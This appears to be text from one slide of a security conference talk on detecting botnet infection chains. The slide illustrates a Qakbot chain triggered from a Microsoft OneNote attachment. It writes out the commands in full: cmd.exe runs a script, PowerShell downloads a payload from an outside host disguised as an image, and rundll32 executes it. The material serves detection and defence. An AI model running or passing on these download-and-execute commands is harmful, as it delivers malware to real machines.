 Suspicious Microsoft OneNote Child Process
https://github.com/pr0xylife/Qakbot/blob/2c99289aba88ea57797d
6095439f6828b6223bf4/Qakbot_BB14_07.02.2023.txt
ONENOTE.EXE C:\Users\Admin\AppData\Local\Temp\cancellation.one
cmd.exe /c C:\Users\Admin\AppData\Local\Temp\Open.cmd
powershell Invoke-WebRequest -URI https://nerulgymkhana.com/CCoN/01.gif -OutFile C:\programdata\putty.jpg
rundll32 C:\programdata\putty.jpg,Wind
15
Erwan Chevalier
Guillaume Couchard
When a botnet cries: detecting botnets infection chains